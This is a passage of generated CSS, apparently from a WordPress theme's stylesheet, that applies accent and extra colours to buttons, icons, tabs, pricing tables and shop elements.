    .nectar-animated-title[data-color="accent-color"] .nectar-animated-title-inner:after, #fp-nav:not(.light-controls).tooltip_alt ul li a span:after, #fp-nav.tooltip_alt ul li a span:after, .nectar-video-box[data-color="default-accent-color"] a.nectar_video_lightbox,  body .nectar-video-box[data-color="default-accent-color"][data-hover="zoom_button"] a.nectar_video_lightbox:after, .span_12.dark .owl-theme .owl-dots .owl-dot.active span, .span_12.dark .owl-theme .owl-dots .owl-dot:hover span, .nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="accent-color"] .nectar_hotspot, .nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose span:before, .nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose span:after,
    .portfolio-filters-inline[data-color-scheme="accent-color-underline"] a:after, body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) ul a:hover, body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) li.sfHover > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) li.sfHover > a, body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li a:hover, body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li.sfHover > a, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul ul li.current-menu-item > a, body[data-dropdown-style="minimal"] #header-outer .widget_shopping_cart a.button, body[data-dropdown-style="minimal"] #header-secondary-outer ul > li:not(.megamenu) li.sfHover > a, body[data-dropdown-style="minimal"] #header-secondary-outer ul > li:not(.megamenu) ul a:hover, .nectar-recent-posts-single_featured .strong a, 
     .post-area.standard-minimal article.post .more-link span:before, .nectar-slide-in-cart .widget_shopping_cart a.button, body[data-header-format="left-header"] #header-outer[data-lhe="animated_underline"] header#top nav ul li:not([class*="button_"]) > a span:after, .woocommerce .material.product .add_to_cart_button,
     body nav.woocommerce-pagination span.page-numbers.current, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul a:hover, body[data-form-submit="regular"] input[type=submit], body[data-form-submit="regular"] button[type=submit],
     body[data-form-submit="see-through"] input[type=submit]:hover, body[data-form-submit="see-through"] button[type=submit]:hover, body[data-form-submit="see-through"] .container-wrap .span_12.light input[type=submit]:hover, body[data-form-submit="see-through"] .container-wrap .span_12.light button[type=submit]:hover, body[data-form-submit="regular"] .container-wrap .span_12.light input[type=submit]:hover, body[data-form-submit="regular"] .container-wrap .span_12.light button[type=submit]:hover, .masonry.material .masonry-blog-item .meta-category a:before, .related-posts[data-style="material"] .meta-category a:before, .post-area.featured_img_left .meta-category a:before, .material.masonry .masonry-blog-item .video-play-button, 
     .nectar_icon_wrap[data-style="border-animation"][data-color="accent-color"]:not([data-draw="true"]) .nectar_icon:hover, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-item > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-ancestor > a, .nectar-social-sharing-fixed > a:before, .nectar-social-sharing-fixed .nectar-social a, body.material #page-header-bg.fullscreen-header .inner-wrap >a, .masonry.material .quote-inner:before, .masonry.material .link-inner:before,
     .tabbed[data-style="minimal_alt"] .magic-line, .nectar-google-map[data-nectar-marker-color="accent-color"] .animated-dot .middle-dot, .nectar-google-map[data-nectar-marker-color="accent-color"] .animated-dot div[class*="signal"], .nectar_video_lightbox.play_button_with_text[data-color="default-accent-color"] span.play > .inner-wrap:before, .nectar-hor-list-item[data-color="accent-color"]:before, body.material #slide-out-widget-area-bg.slide-out-from-right, .widget  .material .widget .tagcloud a:before, .material #sidebar .widget .tagcloud a:before, .single .post-area .content-inner > .post-tags a:before, .auto_meta_overlaid_spaced article.post.quote .n-post-bg:after, .auto_meta_overlaid_spaced article.post.link .n-post-bg:after,
		 .post-area.featured_img_left .posts-container .article-content-wrap  .video-play-button, .post-area.featured_img_left article.post .quote-inner:before, .post-area.featured_img_left .link-inner:before, .nectar-recent-posts-single_featured.multiple_featured .controls li:after,
		 .nectar-recent-posts-single_featured.multiple_featured .controls li.active:before, [data-style="list_featured_first_row"] .meta-category a:before,
		 .tabbed[data-style*="material"][data-color-scheme="accent-color"] ul:after, .nectar-fancy-box[data-color="accent-color"]:not([data-style="default"]) .box-bg:after, div[data-style="minimal_small"] .toggle.accent-color > h3:after,
		 body.material[data-button-style^="rounded"] .nectar-button.see-through.accent-color[data-color-override="false"] i, .portfolio-items .col.nectar-new-item .inner-wrap:before, body.material .nectar-video-box[data-color="default-accent-color"] a.nectar_video_lightbox:before,
		 .nectar_team_member_overlay .team_member_details .bio-inner .mobile-close:before, .nectar_team_member_overlay .team_member_details .bio-inner .mobile-close:after, .fancybox-navigation button:hover:before 
	{
		background-color:#9a2874!important;
	}
	
	.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color.hovered, .col:hover > [class*=" icon-"].icon-3x:not(.alt-style).accent-color.hovered, body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,
	.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color.hovered, .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color.hovered {
		background-color:#9a2874!important;
	}
	
	body.material[data-button-style^="rounded"] .nectar-button.see-through.accent-color[data-color-override="false"] i:after { box-shadow: #9a2874 0px 8px 15px; opacity: 0.24; }
	
  .nectar-fancy-box[data-style="color_box_hover"][data-color="accent-color"]:hover:before { box-shadow: 0 30px 90px #9a2874; } 
	
	.tabbed[data-style*="material"][data-color-scheme="accent-color"] ul li a.active-tab:after {  box-shadow: 0px 18px 50px  #9a2874; }
	
	.bottom_controls #portfolio-nav ul:first-child  li#all-items a:hover i { box-shadow: -.6em 0 #9a2874, -.6em .6em #9a2874, .6em 0 #9a2874, .6em -.6em #9a2874, 0 -.6em #9a2874, -.6em -.6em #9a2874, 0 .6em #9a2874, .6em .6em #9a2874;  }
	
	.tabbed > ul li a.active-tab, body[data-form-style="minimal"] label:after, body .recent_projects_widget a:hover img, .recent_projects_widget a:hover img, #sidebar #flickr a:hover img, body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,
	#footer-outer #flickr a:hover img,  #featured article .post-title a:hover, #header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a:after, body #featured article .post-title a:hover, div.wpcf7-validation-errors, body[data-fancy-form-rcs="1"] [type="radio"]:checked + label:before, body[data-fancy-form-rcs="1"] [type="radio"]:checked + label:after, body[data-fancy-form-rcs="1"] input[type="checkbox"]:checked + label > span, .select2-container .select2-choice:hover, .select2-dropdown-open .select2-choice,
	#header-outer:not(.transparent) header#top nav > ul > li.button_bordered > a:hover:before, .single #single-meta ul li:not(.meta-share-count):hover a, .single #project-meta ul li:not(.meta-share-count):hover a, div[data-style="minimal"] .toggle.default.open i, div[data-style="minimal"] .toggle.default:hover i, div[data-style="minimal"] .toggle.accent-color.open i, div[data-style="minimal"] .toggle.accent-color:hover i,
	.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose, body[data-button-style="rounded"] #pagination > a:hover, body[data-form-submit="see-through"] input[type=submit], body[data-form-submit="see-through"] button[type=submit], .nectar_icon_wrap[data-style="border-basic"][data-color="accent-color"] .nectar_icon, .nectar_icon_wrap[data-style="border-animation"][data-color="accent-color"]:not([data-draw="true"]) .nectar_icon,
	.nectar_icon_wrap[data-style="border-animation"][data-color="accent-color"][data-draw="true"]:hover .nectar_icon, .span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="default-accent-color"] span.play:before, .span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="default-accent-color"] span.play:after, .material #header-secondary-outer[data-lhe="animated_underline"] nav >ul.sf-menu >li >a:after, .material blockquote::before,
	body.material .nectar-button.see-through.accent-color[data-color-override="false"] {
		border-color:#9a2874!important;
	}

	#fp-nav:not(.light-controls).tooltip_alt ul li a.active span, #fp-nav.tooltip_alt ul li a.active span { box-shadow: inset 0 0 0 2px #9a2874; -webkit-box-shadow: inset 0 0 0 2px #9a2874; }
 
	.default-loading-icon:before { border-top-color:#9a2874!important; }

	#header-outer a.cart-contents span:before, #fp-nav.tooltip ul li .fp-tooltip .tooltip-inner:after { border-color: transparent #9a2874!important; }
	
	body .col:not(.post-area):not(.span_12):not(#sidebar):hover .hovered .circle-border, body #sidebar .widget:hover .circle-border, body .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote .bottom-arrow:after, body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote .bottom-arrow:after, .portfolio-items[data-ps="6"] .bg-overlay, .portfolio-items[data-ps="6"].no-masonry .bg-overlay,
	.nectar_team_member_close .inner, .nectar_team_member_overlay .team_member_details .bio-inner .mobile-close { border-color:#9a2874; }

	.widget .nectar_widget[class*="nectar_blog_posts_"] .arrow-circle svg circle { stroke: #9a2874; }

	.gallery a:hover img { border-color:#9a2874!important; }@media only screen 
		and (min-width : 1px) and (max-width : 1000px) {
			
			body #featured article .post-title > a { background-color:#9a2874; }
			
			body #featured article .post-title > a { border-color:#9a2874; }
		}
		
		.nectar-button.regular-button.extra-color-1, .nectar-button.tilt.extra-color-1 { background-color: #f6653c!important; }
		
		.icon-3x[class^="icon-"].extra-color-1:not(.alt-style), .icon-tiny[class^="icon-"].extra-color-1, .icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) , body .icon-3x[class*=" icon-"].extra-color-1:not(.alt-style)  .circle-border, .woocommerce-page table.cart a.remove, #header-outer .widget_shopping_cart .cart_list li a.remove,  #header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove, .nectar-milestone .number.extra-color-1, span.extra-color-1,
		.team-member ul.social.extra-color-1 li a, .stock.out-of-stock, body [class^="icon-"].icon-default-style.extra-color-1, body [class^="icon-"].icon-default-style[data-color="extra-color-1"], .team-member a.extra-color-1:hover, 
		.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-1 h3, .pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1 h4, .pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1 .interval,
		.svg-icon-holder[data-color="extra-color-1"], div[data-style="minimal"] .toggle.extra-color-1:hover h3 a, div[data-style="minimal"] .toggle.extra-color-1.open h3 a, .nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-1"] .list-icon-holder[data-icon_type="numerical"] span, .nectar-icon-list[data-icon-color="extra-color-1"][data-icon-style="border"] .content h4,
		 .nectar_icon_wrap[data-color="extra-color-1"] i, body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-1-underline"].full-width-section a.active, body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-1-underline"].full-width-section a:hover, .testimonial_slider[data-rating-color="extra-color-1"] .star-rating .filled:before,
		 header#top nav > ul > li.button_bordered_2 > a:hover, body.material .tabbed[data-color-scheme="extra-color-1"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a:hover, body.material .tabbed[data-color-scheme="extra-color-1"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a.active-tab, .tabbed[data-style*="material"][data-color-scheme="extra-color-1"] ul li a:not(.active-tab):hover,
		 body.material .nectar-button.see-through.extra-color-1[data-color-override="false"], div[data-style="minimal_small"] .toggle.extra-color-1 > h3 a:hover, div[data-style="minimal_small"] .toggle.extra-color-1.open > h3 a,
		 .nectar_single_testimonial[data-color="extra-color-1"] p span.open-quote {
			color: #f6653c!important;
		}
		
		.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style), .col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style).hovered, body .swiper-slide .button.transparent_2 a.extra-color-1:hover,
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style).hovered, body .col:not(.post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style).hovered, #sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),
		.portfolio-filters-inline[data-color-scheme="extra-color-1"], .pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1:before, .pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-1 h3 .highlight-reason, .nectar-button.nectar_video_lightbox[data-color="default-extra-color-1"],  .nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-1"]:hover,
		.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] .flickity-page-dots .dot.is-selected:before, .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote.is-selected p, .nectar-fancy-box[data-color="extra-color-1"]:after, .divider-small-border[data-color="extra-color-1"], .divider-border[data-color="extra-color-1"], div[data-style="minimal"] .toggle.extra-color-1.open i:after, div[data-style="minimal"] .toggle.extra-color-1:hover i:after, div[data-style="minimal"] .toggle.open.extra-color-1 i:before, div[data-style="minimal"] .toggle.extra-color-1:hover i:before, body .tabbed[data-color-scheme="extra-color-1"][data-style="minimal"] > ul li:not(.cta-button) a:after,
		.nectar-animated-title[data-color="extra-color-1"] .nectar-animated-title-inner:after, .nectar-video-box[data-color="extra-color-1"] a.nectar_video_lightbox,  body .nectar-video-box[data-color="extra-color-1"][data-hover="zoom_button"] a.nectar_video_lightbox:after, .nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-1"] .nectar_hotspot, .portfolio-filters-inline[data-color-scheme="extra-color-1-underline"] a:after, .nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-1"]:not([data-draw="true"]) .nectar_icon:hover,  .nectar-google-map[data-nectar-marker-color="extra-color-1"] .animated-dot .middle-dot, .nectar-google-map[data-nectar-marker-color="extra-color-1"] .animated-dot div[class*="signal"], .nectar_video_lightbox.play_button_with_text[data-color="extra-color-1"] span.play > .inner-wrap:before,
		.nectar-hor-list-item[data-color="extra-color-1"]:before, header#top nav > ul > li.button_solid_color_2 > a:before, #header-outer.transparent header#top nav > ul > li.button_solid_color_2 > a:before, body[data-slide-out-widget-area-style="slide-out-from-right"]:not([data-header-color="custom"]).material a.slide_out_area_close:before,
		.tabbed[data-color-scheme="extra-color-1"][data-style="minimal_alt"] .magic-line, .tabbed[data-color-scheme="extra-color-1"][data-style="default"] li:not(.cta-button) a.active-tab, .tabbed[data-style*="material"][data-color-scheme="extra-color-1"] ul:after, .tabbed[data-style*="material"][data-color-scheme="extra-color-1"] ul li a.active-tab,
		.nectar-fancy-box[data-color="extra-color-1"]:not([data-style="default"]) .box-bg:after, body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-1[data-color-override="false"] i,
		.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-1"] li:after, body.material .nectar-video-box[data-color="extra-color-1"] a.nectar_video_lightbox:before,
		 div[data-style="minimal_small"] .toggle.extra-color-1 > h3:after
		{
			background-color: #f6653c!important;
		}
		
		body [class^="icon-"].icon-3x.alt-style.extra-color-1, body [class*=" icon-"].icon-3x.alt-style.extra-color-1, [class*=" icon-"].extra-color-1.icon-normal, .extra-color-1.icon-normal, .bar_graph li span.extra-color-1, .nectar-progress-bar span.extra-color-1, #header-outer .widget_shopping_cart a.button, .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce-page table.cart a.remove:hover, .swiper-slide .button.solid_color a.extra-color-1, .swiper-slide .button.solid_color_2 a.extra-color-1, .toggle.open.extra-color-1 h3 a {
			background-color: #f6653c!important;
		}
		
		.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style.hovered, .col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style.hovered, .no-highlight.extra-color-1 h3,
		.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style.hovered, body .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style.hovered {
			color: #f6653c!important;
		}
		
		.nectar_icon_wrap .svg-icon-holder[data-color="extra-color-1"] svg path { stroke:#f6653c!important; }
		
		body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-1[data-color-override="false"] i:after { box-shadow: #f6653c 0px 8px 15px; opacity: 0.24; }
		
		.tabbed[data-style*="material"][data-color-scheme="extra-color-1"] ul li a.active-tab:after {  box-shadow: 0px 18px 50px  #f6653c; }
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-1"]:hover:before { box-shadow: 0 30px 90px #f6653c; } 
		
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover .extra-color-1.hovered .circle-border, .woocommerce-page table.cart a.remove, #header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove, #header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove, body #sidebar .widget:hover .extra-color-1 .circle-border, .woocommerce-page table.cart a.remove,
		body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote .bottom-arrow:after,
		body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote .bottom-arrow:after, div[data-style="minimal"] .toggle.open.extra-color-1 i, div[data-style="minimal"] .toggle.extra-color-1:hover i,
		.nectar_icon_wrap[data-style="border-basic"][data-color="extra-color-1"] .nectar_icon, .nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-1"]:not([data-draw="true"]) .nectar_icon, .nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-1"][data-draw="true"]:hover .nectar_icon,
		.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-1"] span.play:before, .span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-1"] span.play:after,
		#header-outer:not(.transparent) header#top nav > ul > li.button_bordered_2 > a:hover:before { border-color:#f6653c; }
		
		.tabbed[data-color-scheme="extra-color-1"][data-style="default"] li:not(.cta-button) a.active-tab,  body.material .nectar-button.see-through.extra-color-1[data-color-override="false"] { border-color:#f6653c!important; }
		
		.pricing-column.highlight.extra-color-1 h3 { background-color:#f6653c!important; }
		
		
		
		.nectar-button.regular-button.extra-color-2, .nectar-button.tilt.extra-color-2 { background-color: #2AC4EA!important; }
			
		.icon-3x[class^="icon-"].extra-color-2:not(.alt-style), .icon-3x[class*=" icon-"].extra-color-2:not(.alt-style), .icon-tiny[class^="icon-"].extra-color-2, body .icon-3x[class*=" icon-"].extra-color-2  .circle-border, .nectar-milestone .number.extra-color-2, span.extra-color-2, .team-member ul.social.extra-color-2 li a, body [class^="icon-"].icon-default-style.extra-color-2, body [class^="icon-"].icon-default-style[data-color="extra-color-2"], .team-member a.extra-color-2:hover,
		.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-2 h3, .pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2 h4, .pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2 .interval,
		.svg-icon-holder[data-color="extra-color-2"], div[data-style="minimal"] .toggle.extra-color-2:hover h3 a, div[data-style="minimal"] .toggle.extra-color-2.open h3 a, .nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-2"] .list-icon-holder[data-icon_type="numerical"] span, .nectar-icon-list[data-icon-color="extra-color-2"][data-icon-style="border"] .content h4,
		.nectar_icon_wrap[data-color="extra-color-2"] i, body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-2-underline"].full-width-section a.active, body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-2-underline"].full-width-section a:hover, .testimonial_slider[data-rating-color="extra-color-2"] .star-rating .filled:before,
		body.material .tabbed[data-color-scheme="extra-color-2"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a:hover, body.material .tabbed[data-color-scheme="extra-color-2"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a.active-tab, .tabbed[data-style*="material"][data-color-scheme="extra-color-2"] ul li a:not(.active-tab):hover,
		body.material .nectar-button.see-through.extra-color-2[data-color-override="false"], div[data-style="minimal_small"] .toggle.extra-color-2 > h3 a:hover, div[data-style="minimal_small"] .toggle.extra-color-2.open > h3 a,
		.nectar_single_testimonial[data-color="extra-color-2"] p span.open-quote {
			color: #2AC4EA!important;
		}
	
		.col:hover > [class^="icon-"].icon-3x.extra-color-2:not(.alt-style).hovered, .col:hover > [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style).hovered, body .swiper-slide .button.transparent_2 a.extra-color-2:hover, 
		.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style).hovered, .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style).hovered, #sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style), .pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-2 h3 .highlight-reason,  .nectar-button.nectar_video_lightbox[data-color="default-extra-color-2"],  .nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-2"]:hover,
		.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] .flickity-page-dots .dot.is-selected:before, .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote.is-selected p, .nectar-fancy-box[data-color="extra-color-2"]:after, .divider-small-border[data-color="extra-color-2"], .divider-border[data-color="extra-color-2"], div[data-style="minimal"] .toggle.extra-color-2.open i:after, div[data-style="minimal"] .toggle.extra-color-2:hover i:after, div[data-style="minimal"] .toggle.open.extra-color-2 i:before, div[data-style="minimal"] .toggle.extra-color-2:hover i:before, body .tabbed[data-color-scheme="extra-color-2"][data-style="minimal"] > ul li:not(.cta-button) a:after,
		.nectar-animated-title[data-color="extra-color-2"] .nectar-animated-title-inner:after, .nectar-video-box[data-color="extra-color-2"] a.nectar_video_lightbox, body .nectar-video-box[data-color="extra-color-2"][data-hover="zoom_button"] a.nectar_video_lightbox:after, .nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-2"] .nectar_hotspot, .portfolio-filters-inline[data-color-scheme="extra-color-2-underline"] a:after, .nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-2"]:not([data-draw="true"]) .nectar_icon:hover, .nectar-google-map[data-nectar-marker-color="extra-color-2"] .animated-dot .middle-dot, .nectar-google-map[data-nectar-marker-color="extra-color-2"] .animated-dot div[class*="signal"], .nectar_video_lightbox.play_button_with_text[data-color="extra-color-2"] span.play > .inner-wrap:before,
		.nectar-hor-list-item[data-color="extra-color-2"]:before, .tabbed[data-color-scheme="extra-color-2"][data-style="minimal_alt"] .magic-line, .tabbed[data-style*="material"][data-color-scheme="extra-color-2"] ul:after, .tabbed[data-style*="material"][data-color-scheme="extra-color-2"] ul li a.active-tab,
		.nectar-fancy-box[data-color="extra-color-2"]:not([data-style="default"]) .box-bg:after, body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-2[data-color-override="false"] i,
		.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-2"] li:after, body.material .nectar-video-box[data-color="extra-color-2"] a.nectar_video_lightbox:before,
		div[data-style="minimal_small"] .toggle.extra-color-2 > h3:after
		{
			background-color: #2AC4EA!important;
		}
	
		.nectar_icon_wrap .svg-icon-holder[data-color="extra-color-2"] svg path { stroke:#2AC4EA!important; }
		
		body [class^="icon-"].icon-3x.alt-style.extra-color-2, body [class*=" icon-"].icon-3x.alt-style.extra-color-2, [class*=" icon-"].extra-color-2.icon-normal, .extra-color-2.icon-normal, .bar_graph li span.extra-color-2, .nectar-progress-bar span.extra-color-2, .woocommerce .product-wrap .add_to_cart_button.added, .woocommerce-message, .woocommerce-error, .woocommerce-info, 
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .swiper-slide .button.solid_color a.extra-color-2, .swiper-slide .button.solid_color_2 a.extra-color-2, .toggle.open.extra-color-2 h3 a,
		.portfolio-filters-inline[data-color-scheme="extra-color-2"], .pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2:before {
			background-color: #2AC4EA!important;
		}
	
		.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style.hovered, .col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style.hovered, .no-highlight.extra-color-2 h3, 
		.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style.hovered, body .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style.hovered {
			color: #2AC4EA!important;
		}
		
		body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-2[data-color-override="false"] i:after { box-shadow: #2AC4EA 0px 8px 15px; opacity: 0.24; }
		
		.tabbed[data-style*="material"][data-color-scheme="extra-color-2"] ul li a.active-tab:after {  box-shadow: 0px 18px 50px  #2AC4EA; }
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-2"]:hover:before { box-shadow: 0 30px 90px #2AC4EA; } 
		
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover .extra-color-2.hovered .circle-border, body #sidebar .widget:hover .extra-color-2 .circle-border,
		body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote .bottom-arrow:after,
		body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote .bottom-arrow:after, div[data-style="minimal"] .toggle.open.extra-color-2 i, div[data-style="minimal"] .toggle.extra-color-2:hover i,
		.nectar_icon_wrap[data-style="border-basic"][data-color="extra-color-2"] .nectar_icon, .nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-2"]:not([data-draw="true"]) .nectar_icon, .nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-2"][data-draw="true"]:hover .nectar_icon,
		.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-2"] span.play:before, .span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-2"] span.play:after { border-color:#2AC4EA; }
		
		.pricing-column.highlight.extra-color-2 h3 { background-color:#2AC4EA!important; }
		.tabbed[data-color-scheme="extra-color-2"][data-style="default"] li:not(.cta-button) a.active-tab, body.material .nectar-button.see-through.extra-color-2[data-color-override="false"] { border-color:#2AC4EA!important; }
		
		
		.nectar-button.regular-button.extra-color-3, .nectar-button.tilt.extra-color-3 { background-color: #333333!important; }
			
	    .icon-3x[class^="icon-"].extra-color-3:not(.alt-style) , .icon-3x[class*=" icon-"].extra-color-3:not(.alt-style) , .icon-tiny[class^="icon-"].extra-color-3, body .icon-3x[class*=" icon-"].extra-color-3  .circle-border, .nectar-milestone .number.extra-color-3, span.extra-color-3, .team-member ul.social.extra-color-3 li a, body [class^="icon-"].icon-default-style.extra-color-3, body [class^="icon-"].icon-default-style[data-color="extra-color-3"], .team-member a.extra-color-3:hover,
	    .pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-3 h3, .pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3 h4, .pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3 .interval,
	    .svg-icon-holder[data-color="extra-color-3"], div[data-style="minimal"] .toggle.extra-color-3:hover h3 a, div[data-style="minimal"] .toggle.extra-color-3.open h3 a, .nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-3"] .list-icon-holder[data-icon_type="numerical"] span, .nectar-icon-list[data-icon-color="extra-color-3"][data-icon-style="border"] .content h4,
	    .nectar_icon_wrap[data-color="extra-color-3"] i, body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-3-underline"].full-width-section a.active, body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-3-underline"].full-width-section a:hover, .testimonial_slider[data-rating-color="extra-color-3"] .star-rating .filled:before,
			body.material .tabbed[data-color-scheme="extra-color-3"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a:hover, body.material .tabbed[data-color-scheme="extra-color-3"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a.active-tab, .tabbed[data-style*="material"][data-color-scheme="extra-color-3"] ul li a:not(.active-tab):hover,
			body.material .nectar-button.see-through.extra-color-3[data-color-override="false"], div[data-style="minimal_small"] .toggle.extra-color-3 > h3 a:hover, div[data-style="minimal_small"] .toggle.extra-color-3.open > h3 a,
			.nectar_single_testimonial[data-color="extra-color-3"] p span.open-quote {
			color: #333333!important;
		}
	    .col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style).hovered, .col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style).hovered, body .swiper-slide .button.transparent_2 a.extra-color-3:hover,
		.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style).hovered, .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style).hovered, #sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),
		.portfolio-filters-inline[data-color-scheme="extra-color-3"], .pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3:before, .pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-3 h3 .highlight-reason,  .nectar-button.nectar_video_lightbox[data-color="default-extra-color-3"],  .nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-3"]:hover,
